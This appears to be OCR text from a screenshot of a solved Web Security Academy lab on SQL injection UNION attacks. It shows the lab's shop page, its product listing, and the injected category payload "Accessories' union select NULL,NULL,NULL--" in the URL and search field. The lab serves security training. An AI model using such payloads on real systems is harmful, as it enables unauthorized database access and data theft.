 404182dcb81299399007b0064.web-security-academy.net/filter?category=Accessories' union select NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' union select NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
Giant Pillow Thing $11.03 View details
Six Pack Beer Belt $16.91 View details
ZZZZZZ Bed - Your New Home Office $17.29 View details
Cheshire Cat Grin $79.42 View details